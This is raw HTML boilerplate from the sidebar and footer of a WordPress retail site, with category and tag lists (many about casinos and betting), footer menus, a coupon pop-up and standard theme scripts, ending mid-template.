	<li class="cat-item cat-item-174"><a href="https://trinitronindia.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://trinitronindia.com/category/overcome-work/">Overcome work</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://trinitronindia.com/category/paribahis-2/">Paribahis</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://trinitronindia.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://trinitronindia.com/category/technology-news/">Technology news</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://trinitronindia.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://trinitronindia.com/category/training-programs/">Training programs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://trinitronindia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://trinitronindia.com/category/%d0%b0%d0%ba%d1%81%d0%b5%d1%81%d1%81%d1%83%d0%b0%d1%80%d1%8b/">Аксессуары</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://trinitronindia.com/category/%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%86%d1%96%d0%b2/">Асоціація підприємців</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://trinitronindia.com/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d1%81-%d0%bd%d1%83%d0%bb%d1%8f/">Бизнес с нуля</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://trinitronindia.com/category/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%8f/">Всеукраїнська асоціація</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://trinitronindia.com/category/%d0%b3%d1%80%d0%b0%d1%82%d0%b8-%d0%b1%d0%b5%d0%b7%d0%ba%d0%be%d1%88%d1%82%d0%be%d0%b2%d0%bd%d0%be/">Грати безкоштовно</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://trinitronindia.com/category/%d0%b4%d0%b5%d0%bf%d1%83%d1%82%d0%b0%d1%82%d1%8b-%d0%b3%d0%be%d1%81%d0%b4%d1%83%d0%bc%d1%8b/">Депутаты госдумы</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://trinitronindia.com/category/%d0%b8%d0%b3%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/">Игра на деньги</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://trinitronindia.com/category/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b/">Игровые автоматы</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://trinitronindia.com/category/%d1%96%d0%b3%d1%80%d0%be%d0%b2%d1%96-%d1%81%d0%bb%d0%be%d1%82%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Ігрові слоти онлайн</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://trinitronindia.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Казино</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://trinitronindia.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d1%83%d0%bb%d0%b5%d1%82%d0%ba%d0%b0/">Казино рулетка</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://trinitronindia.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://trinitronindia.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://trinitronindia.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0-%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d1%8b/">новости спорта и культуры</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://trinitronindia.com/category/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-fruit-cocktail/">Онлайн fruit cocktail</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://trinitronindia.com/category/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Программирование</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://trinitronindia.com/category/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Промокод в казино</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://trinitronindia.com/category/%d1%81%d0%bb%d0%be%d1%82%d0%b8/">Слоти</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://trinitronindia.com/category/%d1%81%d0%bb%d0%be%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b3%d1%80%d0%be%d1%88%d1%96/">Слоти на гроші</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://trinitronindia.com/category/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0/">Спортивная одежда</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://trinitronindia.com/category/%d1%8d%d0%bd%d1%86%d0%b8%d0%ba%d0%bb%d0%be%d0%bf%d0%b5%d0%b4%d0%b8%d1%8f/">Энциклопедия</a>
</li>
</ul></div></div></div><div id="search-1" class="widget widget_search">
		<form role="search" method="get" class="search-form" action="https://trinitronindia.com/">
		<div class="custom-search-input">
		<div class="input-group">
		<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
		<span class="input-group-btn">
		<button class="btn" type="submit">
		<span class="flaticon-search"></span>
		</button>
		</span>
		</div>
		</div>
		</form>
		</div><div id="categories-1" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-167"><a href="https://trinitronindia.com/category/bez-rubriki/">! Без рубрики</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="https://trinitronindia.com/category/1/">1</a> (2)
</li>
	<li class="cat-item cat-item-162"><a href="https://trinitronindia.com/category/bitcoin-news/">Bitcoin News</a> (2)
</li>
	<li class="cat-item cat-item-254"><a href="https://trinitronindia.com/category/blog/">Blog</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://trinitronindia.com/category/clothing/">Clothing</a> (4)
</li>
	<li class="cat-item cat-item-181"><a href="https://trinitronindia.com/category/gambling-online-for-money/">Gambling online for money</a> (1)
</li>
	<li class="cat-item cat-item-283"><a href="https://trinitronindia.com/category/health-care/">Health care</a> (2)
</li>
	<li class="cat-item cat-item-209"><a href="https://trinitronindia.com/category/investment/">Investment</a> (2)
</li>
	<li class="cat-item cat-item-300"><a href="https://trinitronindia.com/category/i%d0%b3%d1%80%d0%be%d0%b2%d0%b8%d0%b9-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82/">Iгровий автомат</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://trinitronindia.com/category/jewellery/">Jewellery</a> (4)
</li>
	<li class="cat-item cat-item-387"><a href="https://trinitronindia.com/category/klubniksquest/">klubniksquest</a> (1)
</li>
	<li class="cat-item cat-item-237"><a href="https://trinitronindia.com/category/latest-technology/">Latest technology</a> (2)
</li>
	<li class="cat-item cat-item-304"><a href="https://trinitronindia.com/category/m%d0%be%d0%b1%d1%96%d0%bb%d1%8c%d0%bd%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Mобільне казино онлайн</a> (2)
</li>
	<li class="cat-item cat-item-382"><a href="https://trinitronindia.com/category/new-2/">NEW</a> (2)
</li>
	<li class="cat-item cat-item-165"><a href="https://trinitronindia.com/category/new-post-2/">New Post</a> (1)
</li>
	<li class="cat-item cat-item-174"><a href="https://trinitronindia.com/category/online-casino/">Online Casino</a> (2)
</li>
	<li class="cat-item cat-item-275"><a href="https://trinitronindia.com/category/overcome-work/">Overcome work</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://trinitronindia.com/category/paribahis-2/">Paribahis</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="https://trinitronindia.com/category/technology/">Technology</a> (3)
</li>
	<li class="cat-item cat-item-215"><a href="https://trinitronindia.com/category/technology-news/">Technology news</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://trinitronindia.com/category/tips/">Tips</a> (3)
</li>
	<li class="cat-item cat-item-296"><a href="https://trinitronindia.com/category/training-programs/">Training programs</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://trinitronindia.com/category/uncategorized/">Uncategorized</a> (842)
</li>
	<li class="cat-item cat-item-264"><a href="https://trinitronindia.com/category/%d0%b0%d0%ba%d1%81%d0%b5%d1%81%d1%81%d1%83%d0%b0%d1%80%d1%8b/">Аксессуары</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="https://trinitronindia.com/category/%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%86%d1%96%d0%b2/">Асоціація підприємців</a> (1)
</li>
	<li class="cat-item cat-item-184"><a href="https://trinitronindia.com/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d1%81-%d0%bd%d1%83%d0%bb%d1%8f/">Бизнес с нуля</a> (1)
</li>
	<li class="cat-item cat-item-272"><a href="https://trinitronindia.com/category/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%8f/">Всеукраїнська асоціація</a> (2)
</li>
	<li class="cat-item cat-item-188"><a href="https://trinitronindia.com/category/%d0%b3%d1%80%d0%b0%d1%82%d0%b8-%d0%b1%d0%b5%d0%b7%d0%ba%d0%be%d1%88%d1%82%d0%be%d0%b2%d0%bd%d0%be/">Грати безкоштовно</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://trinitronindia.com/category/%d0%b4%d0%b5%d0%bf%d1%83%d1%82%d0%b0%d1%82%d1%8b-%d0%b3%d0%be%d1%81%d0%b4%d1%83%d0%bc%d1%8b/">Депутаты госдумы</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://trinitronindia.com/category/%d0%b8%d0%b3%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/">Игра на деньги</a> (1)
</li>
	<li class="cat-item cat-item-175"><a href="https://trinitronindia.com/category/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b/">Игровые автоматы</a> (8)
</li>
	<li class="cat-item cat-item-169"><a href="https://trinitronindia.com/category/%d1%96%d0%b3%d1%80%d0%be%d0%b2%d1%96-%d1%81%d0%bb%d0%be%d1%82%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Ігрові слоти онлайн</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://trinitronindia.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Казино</a> (2)
</li>
	<li class="cat-item cat-item-190"><a href="https://trinitronindia.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d1%83%d0%bb%d0%b5%d1%82%d0%ba%d0%b0/">Казино рулетка</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://trinitronindia.com/category/kriptovaljuty/">Криптовалюты</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://trinitronindia.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a> (4)
</li>
	<li class="cat-item cat-item-187"><a href="https://trinitronindia.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0-%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d1%8b/">новости спорта и культуры</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://trinitronindia.com/category/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-fruit-cocktail/">Онлайн fruit cocktail</a> (1)
</li>
	<li class="cat-item cat-item-274"><a href="https://trinitronindia.com/category/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Программирование</a> (1)
</li>
	<li class="cat-item cat-item-192"><a href="https://trinitronindia.com/category/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Промокод в казино</a> (4)
</li>
	<li class="cat-item cat-item-265"><a href="https://trinitronindia.com/category/%d1%81%d0%bb%d0%be%d1%82%d0%b8/">Слоти</a> (1)
</li>
	<li class="cat-item cat-item-258"><a href="https://trinitronindia.com/category/%d1%81%d0%bb%d0%be%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b3%d1%80%d0%be%d1%88%d1%96/">Слоти на гроші</a> (3)
</li>
	<li class="cat-item cat-item-201"><a href="https://trinitronindia.com/category/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0/">Спортивная одежда</a> (1)
</li>
	<li class="cat-item cat-item-205"><a href="https://trinitronindia.com/category/%d1%8d%d0%bd%d1%86%d0%b8%d0%ba%d0%bb%d0%be%d0%bf%d0%b5%d0%b4%d0%b8%d1%8f/">Энциклопедия</a> (1)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://trinitronindia.com/tag/1xbet/" class="tag-cloud-link tag-link-256 tag-link-position-1" style="font-size: 8pt;" aria-label="1xbet (1 item)">1xbet</a>
<a href="https://trinitronindia.com/tag/89104/" class="tag-cloud-link tag-link-295 tag-link-position-2" style="font-size: 8pt;" aria-label="89104 (1 item)">89104</a>
<a href="https://trinitronindia.com/tag/accessories/" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 19.351351351351pt;" aria-label="Accessories (7 items)">Accessories</a>
<a href="https://trinitronindia.com/tag/android/" class="tag-cloud-link tag-link-257 tag-link-position-4" style="font-size: 8pt;" aria-label="android (1 item)">android</a>
<a href="https://trinitronindia.com/tag/become/" class="tag-cloud-link tag-link-277 tag-link-position-5" style="font-size: 8pt;" aria-label="become (1 item)">become</a>
<a href="https://trinitronindia.com/tag/benetton/" class="tag-cloud-link tag-link-269 tag-link-position-6" style="font-size: 8pt;" aria-label="benetton (1 item)">benetton</a>
<a href="https://trinitronindia.com/tag/casino/" class="tag-cloud-link tag-link-170 tag-link-position-7" style="font-size: 22pt;" aria-label="casino (10 items)">casino</a>
<a href="https://trinitronindia.com/tag/chosmorot/" class="tag-cloud-link tag-link-263 tag-link-position-8" style="font-size: 8pt;" aria-label="chosmorot (1 item)">chosmorot</a>
<a href="https://trinitronindia.com/tag/colors/" class="tag-cloud-link tag-link-268 tag-link-position-9" style="font-size: 8pt;" aria-label="colors (1 item)">colors</a>
<a href="https://trinitronindia.com/tag/computer/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 17.081081081081pt;" aria-label="Computer (5 items)">Computer</a>
<a href="https://trinitronindia.com/tag/digital/" class="tag-cloud-link tag-link-297 tag-link-position-11" style="font-size: 8pt;" aria-label="digital (1 item)">digital</a>
<a href="https://trinitronindia.com/tag/ebook/" class="tag-cloud-link tag-link-292 tag-link-position-12" style="font-size: 8pt;" aria-label="ebook (1 item)">ebook</a>
<a href="https://trinitronindia.com/tag/elizabeths/" class="tag-cloud-link tag-link-246 tag-link-position-13" style="font-size: 8pt;" aria-label="elizabeths (1 item)">elizabeths</a>
<a href="https://trinitronindia.com/tag/enterprise/" class="tag-cloud-link tag-link-298 tag-link-position-14" style="font-size: 8pt;" aria-label="enterprise (1 item)">enterprise</a>
<a href="https://trinitronindia.com/tag/fortuna/" class="tag-cloud-link tag-link-260 tag-link-position-15" style="font-size: 8pt;" aria-label="fortuna (1 item)">fortuna</a>
<a href="https://trinitronindia.com/tag/headlines/" class="tag-cloud-link tag-link-220 tag-link-position-16" style="font-size: 11.405405405405pt;" aria-label="headlines (2 items)">headlines</a>
<a href="https://trinitronindia.com/tag/india/" class="tag-cloud-link tag-link-216 tag-link-position-17" style="font-size: 11.405405405405pt;" aria-label="india (2 items)">india</a>
<a href="https://trinitronindia.com/tag/information/" class="tag-cloud-link tag-link-217 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="information (3 items)">information</a>
<a href="https://trinitronindia.com/tag/interactive/" class="tag-cloud-link tag-link-250 tag-link-position-19" style="font-size: 8pt;" aria-label="interactive (1 item)">interactive</a>
<a href="https://trinitronindia.com/tag/limited/" class="tag-cloud-link tag-link-253 tag-link-position-20" style="font-size: 8pt;" aria-label="limited (1 item)">limited</a>
<a href="https://trinitronindia.com/tag/means/" class="tag-cloud-link tag-link-276 tag-link-position-21" style="font-size: 8pt;" aria-label="means (1 item)">means</a>
<a href="https://trinitronindia.com/tag/media/" class="tag-cloud-link tag-link-279 tag-link-position-22" style="font-size: 8pt;" aria-label="media (1 item)">media</a>
<a href="https://trinitronindia.com/tag/mobile/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 13.675675675676pt;" aria-label="Mobile (3 items)">Mobile</a>
<a href="https://trinitronindia.com/tag/monkey/" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.405405405405pt;" aria-label="monkey (2 items)">monkey</a>
<a href="https://trinitronindia.com/tag/online/" class="tag-cloud-link tag-link-178 tag-link-position-25" style="font-size: 13.675675675676pt;" aria-label="online (3 items)">online</a>
<a href="https://trinitronindia.com/tag/pinup/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 8pt;" aria-label="pinup (1 item)">pinup</a>
<a href="https://trinitronindia.com/tag/pressing/" class="tag-cloud-link tag-link-293 tag-link-position-27" style="font-size: 8pt;" aria-label="pressing (1 item)">pressing</a>
<a href="https://trinitronindia.com/tag/private/" class="tag-cloud-link tag-link-252 tag-link-position-28" style="font-size: 8pt;" aria-label="private (1 item)">private</a>
<a href="https://trinitronindia.com/tag/queen/" class="tag-cloud-link tag-link-245 tag-link-position-29" style="font-size: 8pt;" aria-label="queen (1 item)">queen</a>
<a href="https://trinitronindia.com/tag/rankuno/" class="tag-cloud-link tag-link-249 tag-link-position-30" style="font-size: 8pt;" aria-label="rankuno (1 item)">rankuno</a>
<a href="https://trinitronindia.com/tag/school/" class="tag-cloud-link tag-link-247 tag-link-position-31" style="font-size: 8pt;" aria-label="school (1 item)">school</a>
<a href="https://trinitronindia.com/tag/selector/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 11.405405405405pt;" aria-label="selector (2 items)">selector</a>
<a href="https://trinitronindia.com/tag/slotclub/" class="tag-cloud-link tag-link-183 tag-link-position-33" style="font-size: 13.675675675676pt;" aria-label="slotclub (3 items)">slotclub</a>
<a href="https://trinitronindia.com/tag/slots/" class="tag-cloud-link tag-link-195 tag-link-position-34" style="font-size: 11.405405405405pt;" aria-label="slots (2 items)">slots</a>
<a href="https://trinitronindia.com/tag/social/" class="tag-cloud-link tag-link-278 tag-link-position-35" style="font-size: 8pt;" aria-label="social (1 item)">social</a>
<a href="https://trinitronindia.com/tag/solutions/" class="tag-cloud-link tag-link-299 tag-link-position-36" style="font-size: 8pt;" aria-label="solutions (1 item)">solutions</a>
<a href="https://trinitronindia.com/tag/super/" class="tag-cloud-link tag-link-301 tag-link-position-37" style="font-size: 8pt;" aria-label="super (1 item)">super</a>
<a href="https://trinitronindia.com/tag/technologies/" class="tag-cloud-link tag-link-251 tag-link-position-38" style="font-size: 8pt;" aria-label="technologies (1 item)">technologies</a>
<a href="https://trinitronindia.com/tag/technology/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 11.405405405405pt;" aria-label="Technology (2 items)">Technology</a>
<a href="https://trinitronindia.com/tag/timeemotion/" class="tag-cloud-link tag-link-302 tag-link-position-40" style="font-size: 8pt;" aria-label="timeemotion (1 item)">timeemotion</a>
<a href="https://trinitronindia.com/tag/united/" class="tag-cloud-link tag-link-267 tag-link-position-41" style="font-size: 8pt;" aria-label="united (1 item)">united</a>
<a href="https://trinitronindia.com/tag/vegas/" class="tag-cloud-link tag-link-294 tag-link-position-42" style="font-size: 8pt;" aria-label="vegas (1 item)">vegas</a>
<a href="https://trinitronindia.com/tag/vulkanstars/" class="tag-cloud-link tag-link-273 tag-link-position-43" style="font-size: 8pt;" aria-label="vulkanstars (1 item)">vulkanstars</a>
<a href="https://trinitronindia.com/tag/wordpress/" class="tag-cloud-link tag-link-270 tag-link-position-44" style="font-size: 8pt;" aria-label="wordpress (1 item)">wordpress</a>
<a href="https://trinitronindia.com/tag/wp4201/" class="tag-cloud-link tag-link-271 tag-link-position-45" style="font-size: 8pt;" aria-label="wp4201 (1 item)">wp4201</a></div>
</div>	</aside>
</div>		</div>
	</div>
</div>
</div><!-- #content -->


<footer class="site-footer">
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-sm-6 col-12"><div id="metro_about-1" class="widget widget_metro_about"><div class="light"><img width="320" height="46" src="https://trinitronindia.com/wp-content/uploads/2021/10/Trintron-logo.png" class="attachment-full size-full wp-post-image" alt="" /></div><div class="dark"><img width="320" height="46" src="https://trinitronindia.com/wp-content/uploads/2021/10/Trintron-logo.png" class="attachment-full size-full wp-post-image" alt="" /></div>		<ul>
							<li><i class="flaticon-placeholder"></i><span class="rtin-content">DGL 225, The DLF Galleria Mall, Mayur Vihar Phase 1, N.Delhi - 110091</span></li>
			
							<li><i class="flaticon-phone-call"></i><a class="rtin-content" href="tel:01203665784">0120-3665784</a></li>
			
							<li><i class="flaticon-envelope"></i><a class="rtin-content" href="mailto:helpdesk@trinitronindia.com">helpdesk@trinitronindia.com</a></li>
					</ul>

		</div></div><div class="col-lg-3 col-sm-6 col-12"><div id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widgettitle">Information</h3><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-2612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2612"><a href="#">About Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Latest Post</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Selling Tips</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2614"><a href="#">Advertising</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2613"><a href="#">Contact Us</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 col-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">My Account</h3><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#">My Account</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="#">Login/Register</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="#">Cart</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#">Wishlist</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#">Order History</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">Help &#038; Support</h3><div class="menu-help-support-container"><ul id="menu-help-support" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">How To Shop</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="#">Payment</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="#">Returns</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#">Delivery</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Privacy &#038; Cookie Policy</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>			
	
<div class="footer-sep"></div>
					<div class="footer-bottom-area footer-bottom-area-new-2">
				<div class="container">
					<div class="footer-bottom-inner">
						<div class="copyright-area">
							<div class="copyright-text">&copy; Copyright 2021. Managed by <a target="_blank" href="https://web-players.co.in" rel="nofollow">Web Players Technology</a></div>
						</div>
						<div class="copyright-area">							
															<ul class="footer-social">
																			<li><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li>
																			<li><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
																			<li><a target="_blank" href="#"><i class="fa fa-linkedin"></i></a></li>
																			<li><a target="_blank" href="#"><i class="fa fa-youtube"></i></a></li>
																			<li><a target="_blank" href="#"><i class="fa fa-pinterest"></i></a></li>
																			<li><a target="_blank" href="#"><i class="fa fa-rss"></i></a></li>
														
								</ul>
														
						</div>
													<ul class="payment-icons payment-icons-grayscale">
																	<li><img width="60px" height="36px" alt="payment" src="https://trinitronindia.com/wp-content/themes/metro/assets/img/payment1.png"></li>
									<li><img width="60px" height="36px" alt="payment" src="https://trinitronindia.com/wp-content/themes/metro/assets/img/payment2.png"></li>
									<li><img width="60px" height="36px" alt="payment" src="https://trinitronindia.com/wp-content/themes/metro/assets/img/payment3.png"></li>
									<li><img width="60px" height="36px" alt="payment" src="https://trinitronindia.com/wp-content/themes/metro/assets/img/payment4.png"></li>
															</ul>
											
					</div>
				</div>
			</div>
							</footer>
	</div>
<style>
    #myModal button.close {
    top: 24px;
    right: 4px;
        font-weight: 300;   font-size: 26px;
    width: 34px;
}
div#myModal {
       top: 20%;

    padding-top: 25px;
}
.modal-body {
    padding: 0px !important;
}
</style>
	<div id="myModal" class="modal fade" data-backdrop="static" data-keyboard="false" role="dialog">
  <div class="modal-dialog">

    <!-- Modal content-->
    <div class="modal-content">
   
        <button type="button" class="close" data-dismiss="modal">&times;</button>

      <div class="modal-body" id="coupon_banner12">
        <img src="https://trinitronindia.com/wp-content/uploads/2022/06/imgs.jpg" class="coupon_images" />
      </div>
    
    </div>

  </div>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><div id="rdtheme-search-popup">
	<button type="button" class="close">×</button>
	<form role="search" method="get" action="https://trinitronindia.com/">
		<input type="text" name="s" value="" placeholder="Type here........" />
		<button type="submit" class="search-btn"><i class="flaticon-search"></i></button>
	</form>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-child/*","/wp-content/themes/metro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
			        </div>
		<script type="text/html" id="tmpl-rtwpvg-slider-template">

    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoHeight = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
    <# videoWidth = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>
    <# swiperClass = ( rtwpvg.using_swiper ) ? 'swiper-slide' : '' #>

    <div class="rtwpvg-gallery-image {{swiperClass}} {{hasVideo}} rtwpvg-gallery-image-{{data.image_id}}">
        <# if(data.rtwpvg_video_link ) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
